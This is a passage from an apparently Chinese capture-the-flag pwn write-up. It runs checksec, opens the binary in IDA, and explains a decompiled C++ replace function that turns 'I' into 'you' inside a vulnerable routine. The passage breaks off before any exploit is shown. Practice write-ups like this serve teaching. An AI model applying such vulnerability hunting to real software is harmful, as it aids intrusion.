惯例的checksec,发现只开了NX保护
拖入IDA看一下,然后你就会发现C++逆向出来的东西比**还**


我们不难看出replace函数是在该程序中的一个比较关键的函数,我们先进去简单看看:
简单通读一下我们大概知道这段代码的运行过程如下:(不就是**🐎有什么读不懂的,干他就完事了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
std::string *__stdcall replace (std::string *a1, std::string *a2, std::string *a3, std::string *a4) int v4; int v5; int v6; char v8; char v9; char v10; int v11; char v12; int v13; int v14; char v15; int v16; int v17; char v18; int v19; char v20; int v21; char v22; char v23; while ( std::string::find (a2, a3, 0 ) != -1 ) char >::allocator (&v10); find (a2, a3, 0 ); begin (&v12); char *,std::string>::operator +(&v13);begin (&v14); char *,std::string>>(&v9, v14, v13, &v10);char >::~allocator (&v10, v4); char >::allocator (&v15); end (&v16); length (a3); find (a2, a3, 0 ); begin (&v20); char *,std::string>::operator +(&v18);char *,std::string>::operator +(&v21);char *,std::string>>(&v8, v21, v16, &v15);char >::~allocator (&v15, v5); operator +<char ,std::char_traits<char >,std::allocator<char >>(&v23, &v9, a4);operator +<char ,std::char_traits<char >,std::allocator<char >>(&v22, &v23, &v8);operator =(a2, &v22, v6); string (&v22); string (&v23); string (&v8); string (&v9); string (a1, a2); return a1;
我们可以大概知道replace函数的作用其实是把输入的字符串中的所有字串A替换成字符串B再重新生成新的字符串 ,而在vuln函数中A即为"I",B即为"you"。

重新回到vuln函数,我们发现依然看不懂这段代码到底干了啥

这个时候其实我们可以选择看汇编代码进行辅助阅读(C++逆向出来的东西真的太**了
